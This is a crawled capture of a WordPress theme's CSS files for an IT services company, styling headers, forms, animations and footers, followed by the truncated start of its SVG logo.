

--- FILE ---
content_type: text/css
request_url: https://f1it.com/wp-content/themes/f1/css/custom.css?ver=6.8.3
body_size: 6239
content:
Old custom.css

#popmake-726{border-top: 30px solid #003349;}
#popmake-726 .pum-content{padding: 30px 30px 25px;}
#popmake-726 .pum-content h2{
    color: #1898d5;
    font-size: 56px;
    line-height: 100%;
    margin: 0px 0px 20px;
}
#popmake-726 .pum-content p{
    font-size: 18px;
    color: #010217;
    margin-bottom: 25px;
}
#popmake-726 .pum-content a.cbtn{
    background: #1898d5;
    color: #fff;
    padding: 13px 40px;
    text-decoration: none;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
}
#popmake-726 .pum-content a.cbtn:hover {
    background-color: #003349;
}

.single-services .cover-header + .post-inner/* ANIMATIONS */
.ani2 .quotebox::before,
.aniHelp {
  opacity: 0;
  animation-duration: 1.2s;
  z-index: 3;
  position: relative;
}

.fadeInDown {
  opacity: 1;
  animation-name: fadeInDown;
}

.fadeInUp {
  opacity: 1;
  animation-name: fadeInUp;
}

.fadeInLeft {
  opacity: 1;
  animation-name: fadeInLeft;
}

.fadeInRight {
  opacity: 1;
  animation-name: fadeInRight;
}
.ani2.zoomIn2 .quotebox::before,
.zoomIn {
  opacity: 1;
  animation-name: zoomIn;
}

@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

@keyframes ken-burns-in {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}

/* END Animations */

html body {
  color: #043349;
}
h3 {
  font-size: 35px;
}
h4 {
  font-size: 28px;
}
.header-navigation-wrapper {
  flex-direction: column;
}
body.home #post-inner {
  padding-top: 0;
}
.admin-bar.page-template-page-quiz #site-header ,
.admin-bar.page-template-page-contact #site-header ,
.admin-bar.custom-temp #site-header ,
.admin-bar.single-services #site-header {
  top: 32px;
}

body.page-template-page-quiz #site-header,
body.page-template-page-contact #site-header,
body.custom-temp #site-header,
body.page-template-page-testimonials #site-header,
body.single-services #site-header {
  background: transparent;
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  /* z-index: 2; */
  z-index: 9;
}
body.custom-temp #site-header,
body.single-services #site-header,
body.page-template-page-quiz #site-header,
body.page-template-page-contact #site-header,
body.page-template-page-testimonials #site-header,
body.page-template-template-cover #site-header,
body.home #site-header {
  background-color: rgba(255, 255, 255, 0.8);
}
body.custom-temp .cover-header-inner header h1,
body .custom-templates .cover-header-inner header h1,
body.single-services .cover-header-inner header h1,
body.page-template-template-cover .cover-header-inner header h1 {
  color: #fff;
  font-weight: 500;
  font-size: 40px;
  padding: 24px 0;
}
body.custom-temp .cover-header-inner header .post-meta-wrapper ,
body .custom-templates .cover-header-inner header .post-meta-wrapper ,
body.single-services .cover-header-inner header .post-meta-wrapper {
  display: none;
}
@media (min-width: 992px) {
  #mainfooter .btn:first-child {
    margin-right: 12px;
  }
  .cover-header {
    background-position: center -140px;
  }
}
:not(.home) .cover-header {
  background-image: url(../../../uploads/2020/07/about-banner.jpg);
  background-size: cover;
  background-repeat: no-repeat;
}

body.custom-temp .cover-header-inner header,
body .custom-templates .cover-header-inner header,
body.single-services .cover-header-inner header,
body.page-template-template-cover .cover-header-inner header {
  background-color: #043349;
  padding: 0;
}
body.custom-temp .cover-header-inner,
body .custom-templates .cover-header-inner,
body.single-services .cover-header-inner,
body.page-template-template-cover .cover-header-inner {
  padding-bottom: 0;
}
body.custom-temp .screen-height,
body .custom-templates .screen-height,
body.single-services .screen-height,
body.page-template-template-cover:not(.home) .screen-height {
  min-height: 446px;
}
body.custom-temp .cover-color-overlay::before,
body .custom-templates .cover-color-overlay::before,
body.single-services .cover-color-overlay::before,
body.page-template-template-cover .cover-color-overlay::before,
.home .cover-color-overlay::before {
  background: transparent;
}



#customsubmit a {
  width: 100%;
  text-align: center;
}
#customsubmit {
  width: 40%;
  float: right;
  clear: none;
}
#field_1_7 ,
#field_1_5 {
  width: 60%;
  float: left;
}
.btn.btn-dark:hover {
  background-color: #fff;
  /* background-color: #dbdbdb; */
  color: #1c98d5;
}
.btn.btn-dark {
  background-color: #003349;
}
.entry-content .wp-block-button__link:hover,
.btn:hover {
  background-color: #003349;
}
.entry-content .wp-block-button__link,
.btn {
  background-color: #1c98d5;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
  /* font-weight: 500; */
  font-weight: 700;
  line-height: 14px;
  padding: 15px 20px;
  display: inline-block;
  text-transform: uppercase;
}
#gform_wrapper_1 ul.gform_fields li.gfield {
  /*padding-right: 0;*/
  margin-top: 10px;
	display: inline-block;
	width: 100%;
}
#gform_wrapper_1 .gform_footer {
  padding: 0;
}
#gform_wrapper_1 .gform_title {
  text-transform: uppercase;
}
.home #input_1_6 {
  display: none;
}
@media (min-width: 992px) {
	body.home #gform_wrapper_1 #gform_fields_1 {
    /*position: absolute;
    margin-top: 0;
	top: -350px;*/
		display: grid;
		grid-template-columns: 1fr 1fr 2fr;
		grid-template-rows: 64px 64px 64px auto;
		column-gap: 10px;
  	}
	body.home #gform_wrapper_1 .gfield {
		padding-right: 0px;
	}
	body.home #gform_wrapper_1 #field_1_9 {
		margin-top: 30px;
	}
	body.home #gform_wrapper_1 #field_1_1,
	body.home #gform_wrapper_1 #field_1_2 {
		grid-column: 1/2;
	}
	body.home #gform_wrapper_1 #field_1_11,
	body.home #gform_wrapper_1 #field_1_3 {
		grid-column: 2/3;
	}
	body.home #gform_wrapper_1 #field_1_4,
	body.home #gform_wrapper_1 #field_1_9 {
		grid-column: 1/3;
	}
	
	body.home #gform_wrapper_1 #field_1_10,
	body.home #gform_wrapper_1 #field_1_12 {
		grid-column: 3/4;
		padding-left: 10px;
	}
	body.home #gform_wrapper_1 #field_1_10 {
		grid-row: 1/3;
	}
	body.home #gform_wrapper_1 #field_1_12 {
		grid-row: 3/4;
	}
	body.home #gform_wrapper_1 .gform_footer {
		position: absolute;
		bottom: 29px;
		left: 50%;
		padding-left: 20px;
	}
}
@media(min-width: 1317px) {
	body.home #gform_wrapper_1 #field_1_12 {
		margin-top: -25px;
	}
}
.home #gform_wrapper_1 {
  /*background-color: #003349;
  padding: 20px 30px;
  margin-top: 15px;
  width: 100%;
  z-index: 2;
  box-shadow: 0px 3px 5px 0px #00000085;*/
}
/*@media (min-width:781px){
.home #gform_wrapper_1 #field_1_1,
	.home #gform_wrapper_1 #field_1_2,
	.home #gform_wrapper_1 #field_1_3,
	.home #gform_wrapper_1 #field_1_11 {
	width: 50%;
	display: inline-block;
	padding-right: 16px;
	margin-left: 0px;
}*/

.home #gform_wrapper_1 #field_1_1 input,
	.home #gform_wrapper_1 #field_1_2 input,
	.home #gform_wrapper_1 #field_1_3 input,
	.home #gform_wrapper_1 #field_1_11 input {
	width: 100% !important;
}
}
.position-relative {
  position: relative;
}
.brandsection .wp-block-cover__inner-container .wp-block-image figure {
  margin: 0 !important;
}
.brandsection .wp-block-cover__inner-container .wp-block-image {
  max-width: none !important;
  width: auto !important;
  margin: 0 40px !important;
}
@media (min-width: 992px) {
  .brandsection .wp-block-cover__inner-container {
    display: flex;
    max-width: 1154px;
    justify-content: center;
    align-items: center;
  }
}
.quotebox::before {
  content: "";
  display:inline-block;
  position: absolute!important;
  top: -25px;
  left: -10px;
  width: 81px;
  height: 73px;
  /* background-image: url(../../../uploads/2020/07/quote.png); */
  background-image: url(../images/quote-icon.svg);
  background-repeat: no-repeat;
}
.quotebox h5 {
  font-size: 20px;
  color: #1c98d5;
  margin-top: 0 !important;
}
.quotebox a {
  text-decoration: none;
}
.quotebox {
  position: relative;
  border: 2px solid #1c98d5;
  padding: 30px;
  height: 100%;
  margin: 0 !important;
}
.quotebox p{
  text-align:center
}
.page-template-page-testimonials .quotebox{
  max-width:880px;
  margin:0 auto!important;
}
@media (max-width: 991px) {
  .brandsection
    .wp-block-cover__inner-container
    .wp-block-image:last-child
    figure {
    padding-bottom: 0;
  }
  .brandsection .wp-block-cover__inner-container .wp-block-image figure {
    display: inline-block;
    padding-bottom: 30px;
  }
  .brandsection .wp-block-cover__inner-container .wp-block-image {
    width: 100% !important;
    text-align: center;
    margin: 0 !important;
  }
  .wp-block-columns {
    flex-wrap: wrap !important;
  }
  .wp-block-column:first-child {
    margin-bottom: 30px;
  }
  .wp-block-column {
    flex-basis: 100% !important;
    flex-grow: 1 !important;
    margin-left: 0 !important;
  }
}
.footer-top .social-menu a {
  background-color: transparent;
}
.footer-top .social-menu {
  display: flex;
  justify-content: center;
}
.footer-nav-widgets-wrapper {
  background-color: #1c98d5 !important;
}
#mainfooter a:hover {
  color: #1c98d5;
}
#mainfooter .ab-icon::before {
  content: "\f120";
  top: 2px;
}
#mainfooter .ab-icon {
  color: #fff;
  position: relative;
  /* float: left; */
  font: normal 30px/1 dashicons;
  speak: none;
  padding: 4px 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background-image: none !important;
}
#mainfooter p {
  color: #fff;
  font-size: 13px;
}
#mainfooter a {
  text-decoration: none;
  color: #fff;
  font-size: 14px;
}
body #mainfooter .bottomfooter a.btn:hover {
  background-color: #fff;
  color: #1c98d5;
}
.bottomfooter {
  color: #1c98d5;
  padding-top: 40px;
}
#mainfooter {
  background-color: #043349;
  padding-top: 40px;
  padding-bottom: 100px;
}
.footer-top .social-menu a {
  margin: 0 5px;
}
.footer-top .social-menu a svg {
  width: 50px;
}
.footer-top {
  border: 0;
}
#site-header .primary-menu li > a:hover,
#site-header .primary-menu li > a:focus-within,
#site-header .primary-menu li > a:active,
#site-header .primary-menu li > a:focus{
  text-decoration:none!important;
}
#site-header .primary-menu li.current-menu-item > a {
  text-decoration: none;
  color: #fff;
  background-color: #043349;
}
#site-header .primary-menu-wrapper .current-menu-parent{
  text-decoration: none;
}
#site-header .primary-menu-wrapper .current-menu-parent > a,
#site-header .primary-menu-wrapper a:hover {
  text-decoration: none;
  background-color: #043349;
  color: #fff;
}
#site-header .primary-menu-wrapper li:not(.current-menu-item):last-child a {
  /* padding-right: 0; */
}
#site-header .primary-menu-wrapper li {
  margin-left: 0;
}
#site-header .primary-menu-wrapper a {
  padding: 15px 30px;
  text-transform: uppercase;
  color: #043349;
  font-size: 14px;
  font-weight: 700;
}
@media (min-width: 992px) {
  .entry-content .servicecon .col-lg-5 {
    padding-left: 0;
  }
  #site-header .header-inner {
    position: relative;
    max-width: 1152px;
  }
  #site-header .primary-menu-wrapper {
    position: absolute;
    bottom: 0;
    right: 0;
    /* width:auto; */
  }
}
.pbtn {
  font-size: 28px;
  font-weight: 700;
  color: #1c98d5;
  text-decoration: none;
}
.extra-menu {
  margin-bottom: 22px;
}
.extra-menu a:last-child {
  margin-right: 0;
}
.extra-menu a {
  margin-left: 9px;
  margin-right: 9px;
}
.bluside .wp-block-group {
  max-width: 664px;
  width: 100%;
  margin: 0 auto;
}
.bluside .gform_body > ul {
}
.bluside #newfields2 {
  margin-bottom: 0;
}
.bluside h2::after {
  border: solid #fff;
  border-width: 0 4px 4px 0;
  display: inline-block;
  padding: 10px;
  content: "";
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  margin-left: 10px;
  position: relative;
  float: right;
  top: 6px;
}
.bluside h3 {
  color: #fff;
  font-size: 37px;
  font-weight: 600;
}
.bluside h2 {
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 42px;
  margin-bottom: 0 !important;
}
.bluside .col-12 {
  padding-left: 5px !important;
  padding-right: 5px !important;
}
body .bluside .gform_wrapper ul li.gfield .ginput_container > * {
  margin-top: 0;
}
body .bluside .gform_wrapper ul li.gfield label {
  /* display: none; */
}
body .bluside .gform_wrapper ul li.gfield {
  margin-top: 10px;
}
body .bluside .wp-block-group__inner-container > *,
.bluside #gform_wrapper_1 {
  max-width: none !important;
  margin-top: 5px;
}
.bluside #gform_1 #field_1_7,
.bluside #gform_1 #field_1_5,
.bluside #gform_1 #customsubmit {
  width: 50%;
}
.bluside #gform_1 .btn {
  font-size: 15px;
  padding: 20px;
}
.bluside #gform_1 {
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.bluside textarea {
  height: 177px !important;
}
.bluside {
  background-color: #1c98d5;
  padding: 50px 5%;
}
#newfields2 {
  margin-left: 0;
}
body .gform_body.row {
  width: auto;
}
.page-id-8 #field_1_4,
.page-id-8 #field_1_3,
.page-id-8 #field_1_2,
.page-id-8 #field_1_1 {
  width: calc(50% - 6px);
  float: left;
  clear: none;
  margin-top: 0 !important;
}
.page-id-8 #field_1_6 .ginput_container {
  margin-top: 0;
}
.page-id-8 #field_1_6 {
  margin-top: 12px;
  display: inline-block;
  width: 100%;
}
.page-id-8 .gfield textarea {
  height: 187px !important  ;
}
.page-id-8 .gfield textarea,
.page-id-8 .gfield input,
.page-id-8 .gfield select {
  border: 0;
  background-color: #f6f6f6;
  /* padding: 10px 20px !important; */
}
.page-id-8 #field_1_3,
.page-id-8 #field_1_1 {
  margin-right: 12px;
}
.page-id-8 .gform_legacy_markup_wrapper label.gfield_label,
.page-id-8 .gform_legacy_markup_wrapper legend.gfield_label {
	font-weight: inherit;
}
@media (min-width: 992px) {
  .contact-col .wp-block-column:last-child {
    padding-left: 32px;
  }
  .contact-col .wp-block-column:first-child {
    border-right: 2px solid #dbdbdb;
    padding-right: 64px;
  }
}
.contact-col a:hover{
  color:#dbdbdb
}
.contact-col a{
  font-weight: 700;
  text-decoration:none;
}
.entry-content .servicecon .imgcon img {
  object-fit: cover;
  object-position: center;
  width: 100%;
  height: 100%;
}
.entry-content .servicecon .imgcon {
  background-color: #043349;
  max-width: 413px;
  width: 100%;
  /* height: 242px; */
  height: calc(100% - 85px);
}
.entry-content .servicecon h3::after {
  content: "";
  height: 45px;
  width: 18px;
  background-color: #043349;
  position: absolute;
  top: 0;
  left: 100%;
}
.entry-content .servicecon h3 {
  position: relative;
  background-color: #1c98d5;
  text-align: center;
  color: #fff;
  padding-top: 24px;
  padding-bottom: 24px;
  margin: 0;
  max-width: 413px;
  width: 100%;
  font-size: 30px;
}
.entry-content .servicecon {
  margin-bottom: 42px;
  background-color: #efefef;
  max-width: 1084px !important;
  width: 100% !important;
}
.servcon {
  padding: 40px 20px 40px 0;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.servcon p {
  font-size: 15px;
}
.servcon .read-more-button-wrap {
  display: none;
}
.container {
  max-width: 1182px;
  width: 100%;
}

@media (min-width: 1180px) {
  .entry-content > .alignwide,
  .entry-content
    > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 1152px;
    width: 100%;
  }
}
.fmedium {
  font-weight: 600;
}
.position-relative #gform_1 h3 {
  font-size: 28px;
  margin-top: 0;
}
.position-relative #gform_1 h3::after {
  border: solid #fff;
  border-width: 0 4px 4px 0;
  display: inline-block;
  padding: 8px;
  content: "";
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  margin-left: 10px;
  position: relative;
  float: right;
}
body .gform_wrapper textarea,
body .gform_wrapper select.gfield_select,
body
  .gform_wrapper
  input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
  padding: 15px 20px;
  font-weight: 600;
}
.entry-content p,
.entry-content li {
  font-size: 16px;
  line-height: 26px;
}
.entry-content,
.entry-content p,
.entry-content li,
body .gform_body .gfield {
  font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue",
    Helvetica, sans-serif;
  font-size: 16px;
}
.homeform h2 {
  margin-bottom: 0 !important;
  font-size: 50px;
}
.homeform {
  padding-top: 76px !important;
  padding-bottom: 76px !important;
}
.belowhomeform .wp-block-button {
  margin-top: 10px;
}
.belowhomeform {
  padding-top: 50px;
  padding-bottom: 50px;
}
.alignmid {
  max-width: 1060px !important;
  width: 100%;
}
.entry-content .wp-block-button__link:hover {
  text-decoration: none;
}

/* BUBBLE HOME */

@media (min-width: 992px) {
  .bubblehome figure {
    position: relative;
    top: 34px;
    right: 17px;
  }
  .bubblehome figure::after {
    content: "";
    position: absolute;
    width: 100%;
    top: 50%;
    left: 100%;
    background-color: #dbdbdb;
    height: 2px;
  }
  .bubblehome figure,
  .bubblehome .wp-block-image {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .bubblehome .wp-block-columns {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }
  .bubblehome .wp-block-column {
    margin-left: 0;
    /* overflow: hidden; */
  }
  .bubblehome .wp-block-column p {
    border-top: 2px solid #dbdbdb;
    margin-top: 96px;
    padding-top: 10px;
  }
  .bubblehome .wp-block-column h3 {
    position: absolute;
    margin: 0;
    min-height: 86px;
    display: flex;
    align-items: flex-end;
  }
}
.bubblehome .wp-block-column h3 {
  color: #1c98d5;
  font-size: 30px;
}
.bubblehome .wp-block-column a:hover {
  color: #043349;
}
.bubblehome .wp-block-column a {
  text-decoration: none;
  font-size: 14px;
  font-weight: 700;
  color: #1c98d5;
}

@media (max-width: 991px) {
  .servcon {
    max-width: 413px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 20px;
  }
  .entry-content .servicecon {
    background-color: transparent;
  }
  .entry-content .servicecon h3::after {
    display: none;
  }
  #mainfooter .col-12,
  #mainfooter p {
    text-align: center;
  }
  .bottomfooter .col-12 {
    padding-bottom: 15px;
  }
  .bottomfooter {
    text-align: center;
  }
  .bubblehome .alignright img {
    display: inline-block !important;
  }
  .bubblehome p,
  .bubblehome h3 {
    text-align: center;
  }
  .bubblehome .alignright {
    float: none;
    width: 100%;
    max-width: none;
    text-align: center;
    top: 0;
    margin-left: 0 !important;
  }
}
.wexcerpt p {
  font-size: 15px;
}
.pb-50 {
  padding-bottom: 50px;
}
.py-50 {
  padding-top: 50px !important;
  padding-bottom: 50px !important;
}
.single-services .cover-header + .post-inner {
  /*padding-top: 50px;*/
  padding-top:0px;
}
.page-id-8 #field_1_7,
.page-id-8 #field_1_5 {
  width: 73%;
  text-align: right;
  padding-right: 12px !important;
}
.page-id-8 #customsubmit .btn:hover{
  background-color:#1c98d5;
  color:#fff;
}
.page-id-8 #customsubmit .btn {
  padding: 20px 0 !important;
  font-size: 18px;
}
@media(min-width:991px){
  .page-id-8 #customsubmit {
    width: 27%;
  }
}
.page-id-8 h2 {
  font-size: 40px;
  font-weight: 600;
}
.mapimg {
  display: flex;
  justify-content: center;
  background-color: #cecece;
}
.mapimg img {
  width: auto !important;
}
.sub-menu-toggle,
.close-nav-toggle{
  outline:none;
  text-decoration:none!important
}
.header-inner .toggle {
  color: #043349;
  outline:none;
}
.addonmenu > div > a {
  margin: 10px 0;
}
.modal-menu > li > a,
.modal-menu > li > .ancestor-wrapper > a {
  text-decoration: none !important;
  color: #1c98d5;
}
#site-header {
  /* animation-duration: 0.2s !important;
    transition-duration: 0.2s !important; */
  animation-duration: 0.5s;
  transition: 0.5s;
  width: 100%;
}
.page-id-6 #site-content header.entry-header {
  display: none;
}
#site-header {
  z-index: 9;
}
#site-header.headfix {
  position: fixed !important;
  z-index: 9;
  animation-name: stickySlideDown;
  box-shadow: 0 0 4px 3px rgba(0, 0, 0, 0.1);
  background-color: #fff !important;
}

@keyframes stickySlideDown {
  0% {
    opacity: 0.7;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.home #site-header {
  position: absolute;
}
@media (max-width:767px){
  body .topslides, body #homeslide,
  body #homeslide img{
    height:60vh;
  }
  body #homeslide img{
    object-position: center;
  }
}
#homeslide img {
  height: 100vh;
  /* min-height: 218px; */
  width: 100%;
  object-fit: cover;
  object-position: 0 0;
}
#homeslide {
  width: 100%;
  margin-bottom: 0;
  max-width: none !important;
}
h1,
h2,
h3,
h4,
h5 {
  line-height: normal;
}
.home .entry-content > .wp-block-columns{
  padding-top:30px;
}
.topslides,
#homeslide{
  height:100vh;
}
.customblock{
  width:100%!important;
  max-width: none!important;
}
.testimonials>div{
  margin-bottom:0;
}
@media(max-width:991px){
  .testimonials .wp-block-column{
    margin-bottom: 65px;
  }
  .bottomfooter .btn{
    margin:0 10px 15px;
  }
  .moredeets{
    margin-top:15px;
  }
  .get-your-free-consultation .wp-block-cover{
    display: none;
  }
}
.testimonials{
  /* padding-top:30px; */
  padding-top:60px;
  padding-bottom:30px;
}

.entry-content > *:first-child{
  margin-top:30px;
}

.page-id-8 [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide){
  max-width:none;
}
body #site-header .primary-menu .sub-menu a{
  /* color:#fff; */
}
body #site-header .primary-menu > li.current-menu-parent > .icon,
body #site-header .primary-menu > li:hover > .icon{
  color:#fff;
}
body #site-header .primary-menu > li > .icon{
  right:10px;
  color:#043349;
  top:calc(50% - 0.6rem);
}
.primary-menu .icon::after{
  width:0.5rem;
}
.primary-menu .icon::before{
  height:0.5rem;
}
.primary-menu ul::after{
  border-bottom-color:#fff;
}
body .primary-menu ul.sub-menu li a:hover,
body:not(.overlay-header) .primary-menu ul.sub-menu li.current-menu-item a,
body:not(.overlay-header) .primary-menu ul li a:hover{
  color:#fff!important;
}
body:not(.overlay-header) .primary-menu ul li:last-child a{
  border-bottom: 0;
}
body .primary-menu ul li a,
body:not(.overlay-header) .primary-menu ul li a{
  color:#043349!important;
  border-bottom: 1px solid #efefef;
}
body:not(.overlay-header) .primary-menu ul:after{
  border-bottom-color:#fff!important;
}
body .primary-menu ul.sub-menu,
body:not(.overlay-header) .primary-menu ul{
  background-color:#fff!important;
  box-shadow:0 1px 5px 3px rgba(0,0,0,0.1)
}
.mb-10rem{
  margin-bottom:10rem!important;
}
.menu-bottom,
.footer-inner ul.social-menu{
  display:none;
}
body .modal-menu li.current-menu-item,
body .modal-menu li .ancestor-wrapper > a,
body .modal-menu li.current-menu-item > .ancestor-wrapper,
body .modal-menu li.current-menu-item > .ancestor-wrapper > a{
  text-decoration:none!important;
}
@media(max-width:490px){
  .bluside h2::after{
    display: none;
  }
  .quotebox::before{
    top:-45px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://f1it.com/wp-content/themes/f1/style.css?ver=6.8.3
body_size: 1028
content:
/*
Theme Name: F1 Information Technology
Template: twentytwenty
*/
#field_1_10,
#field_1_12 {
	margin: 0;
}
#field_1_10 .ginput_container,
#field_1_12 .ginput_container {
	margin: 0;
}
#field_1_10 .gfield-choice-input,
#gyfc #field_4_10 .gfield-choice-input,
#field_1_12 .gfield-choice-input,
#gyfc #field_4_13 .gfield-choice-input{
	margin-top: 0px;
}
#field_1_10 label,
#field_1_12 label {
	color: #fff;
	font-weight: 600;
}
#field_1_10 label,
#gyfc #field_4_10 label,
#field_1_12 label,
#gyfc #field_4_13 label {
	line-height: 1.3;
	margin-left: 5px;
	vertical-align: top;
	font-size: 0.75em;
}
.page-id-8 .gfield input[type="checkbox"] {
	border: 0.1rem solid #dcd7ca;
}
#gyfc #field_1_10 label a {
	color: unset;
}
#gyfc #field_1_6,
.page-id-7 #field_1_6{
  position: absolute;
  right:0;
}
/*#gyfc #gform_wrapper_1 div.ginput_recaptcha,
.page-id-7 #gform_wrapper_1 div.ginput_recaptcha {
  transform: scale(0.60);
  -webkit-transform: scale(0.60);
  transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
}*/
#gyfc .bluside,
.page-id-7 .bluside{
  padding: 0px 5%;
}
@media (max-width:1310px){
  .get-your-free-consultation h3{
    font-size: 35px;
  }
}

@media (max-width:1305px){
  .get-your-free-consultation h2{
    font-size: 40px;
  }
}
@media (max-width:1246px){
  .get-your-free-consultation h2{
    font-size: 35px;
  }
  .get-your-free-consultation h3{
    font-size: 30px;
  }
  .page-id-7 #gform_submit_button_1{
    padding:2%;
  }
}
@media (max-width:1099px){
  .get-your-free-consultation h2{
    font-size: 30px;
  }
  .get-your-free-consultation h3{
    font-size: 27px;
  }
}
@media (max-width:991px){
  #gyfc #field_1_6, 
  #gyfc #field_1_9, 
  #gyfc #field_1_10,
  #gyfc #field_1_4, 
  #gyfc #field_1_3, 
  #gyfc #field_1_2, 
  #gyfc #field_1_1,
  .page-id-7 #field_1_6, 
  .page-id-7 #field_1_9, 
  .page-id-7 #field_1_10,
  .page-id-7 #field_1_4, 
  .page-id-7 #field_1_3, 
  .page-id-7 #field_1_2, 
  .page-id-7 #field_1_1{
    width:100%;
    float:none;
  }
  #gyfc #field_1_6,
  #gyfc #gform_submit_button_1,
  .page-id-7 #field_1_6,
  .page-id-7 #gform_submit_button_1{
    position: inherit;
  }

  #gyfc #gform_wrapper_1 div.ginput_recaptcha,
  .page-id-7 #gform_wrapper_1 div.ginput_recaptcha{
    transform: inherit;
    -webkit-transform: inherit;
  }
}
@media (max-width:781px){
  #gyfc .wp-block-column,
  .page-id-7 .wp-block-column {
    flex-basis: 100% !important;
    flex-grow: 1 !important;
    margin-left: 0 !important;
  }
}

/* Gravity Forms Styling */
/* Have to !important these because the theme css is first in the load order for some reason */
.gform_legacy_markup_wrapper .gform_validation_errors {
	color: #fff !important;
	padding: 16px 5px !important;
	background-color: #f00 !important;
}

.gform_legacy_markup_wrapper .gform_submission_error {
	color: #fff !important;
	font-weight: 400 !important;
}

.gform_legacy_markup_wrapper .validation_message {
	color: #f00 !important;
}

.gform_legacy_markup_wrapper li.gfield.gfield_error {
	background-color: transparent !important;
}

.gform_legacy_markup_wrapper li.gfield_error div.ginput_complex.ginput_container label, .gform_legacy_markup_wrapper li.gfield_error ul.gfield_checkbox, .gform_legacy_markup_wrapper li.gfield_error ul.gfield_radio {
	color: unset !important;
}

@media (min-width:781px){
.gform_legacy_markup_wrapper .w-half {
	width: 50%;
	display: inline-block;
	padding-right: 16px;
	margin-left: 0px;
}

.gform_legacy_markup_wrapper .w-half input {
	width: 100% !important;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://f1it.com/wp-content/themes/f1/images/F1IT-Color-Logo.svg
body_size: 4056
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1200 350" style="enable-background:new 0 0 1200 350;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003349;}
